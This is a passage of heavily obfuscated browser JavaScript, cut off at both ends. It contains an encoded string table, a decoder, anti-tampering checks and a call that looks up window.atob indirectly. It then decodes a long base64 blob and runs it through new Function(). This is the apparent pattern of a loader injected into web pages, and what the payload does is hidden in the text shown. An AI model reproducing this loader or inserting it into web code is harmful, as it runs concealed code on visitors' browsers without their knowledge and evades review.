r1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz